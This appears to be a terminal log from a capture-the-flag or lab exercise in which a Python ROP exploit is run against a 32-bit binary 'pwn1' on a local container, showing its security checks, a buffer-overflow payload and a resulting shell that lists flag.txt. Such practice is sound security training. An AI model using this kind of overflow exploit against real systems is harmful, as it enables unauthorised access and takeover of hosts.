 root@kali:~/Desktop# python rop.py
[+] Opening connection to 172.17.0.2 on port 10001: Done
[*] '/root/Desktop/pwn1'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
pwn test
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x10\x84\x01\x85\x0)\x86\xd\
xa0\x0
pwn test
[*] Switching to interactive mode
$ ls
apprentice_www    char  core  flag.txt  linux_server  pwn1
$